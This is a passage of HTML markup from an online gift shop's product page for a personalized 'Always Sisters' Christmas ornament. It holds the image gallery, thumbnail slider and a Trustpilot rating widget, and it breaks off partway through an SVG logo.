1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884671189074">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884671352914"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884671352914"
            data-alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=1946" alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=1946" alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884671352914">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884671451218"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884671451218"
            data-alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=1946" alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=1946" alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884671451218">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15782520782930__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15782520782930__main"
        class="thumbnail-list thumbnail-list--ratio-original list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--15782520782930__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884671189074"
              data-media-position="1"
              data-alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-1
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=416" alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884671352914"
              data-media-position="2"
              data-alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-2
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=416" alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884671451218"
              data-media-position="3"
              data-alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-3
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=416" alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--15782520782930__main"
        data-section="template--15782520782930__main"
        data-url="/products/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament"
        class="product__info-container main-product__info-container"
      ><div id="tp-widget-wrapper" class="tp-widget-wrapper visible" style="margin-bottom:-15px;margin-top:5px;">
      <a id="profile-link" target="_blank" rel="noopener noreferrer" href="https://www.trustpilot.com/review/makezbrightgifts.com">
        <!-- Human Score -->
        <div id="trust-score" class="tp-widget-trustscore" style="
    font-weight: 500;
">Excellent</div>
        <!-- Business Info -->
        <div id="tp-widget-rating" class="tp-widget-rating">
          <span id="translations-main" style="
    font-weight: 300;
">4.5 out of 5</span>
        </div>
        <!-- Logo -->
        <div id="tp-widget-logo" class="tp-widget-logo"><div class="">
    <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: 24.6031746031746%;">
      
    <svg role="img" aria-labelledby="trustpilotLogo-r1sdg70k7uk" viewBox="0 0 126 31" xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;">
      <title id="trustpilotLogo-r1sdg70k7uk">Trustpilot</title>
      <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 .499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 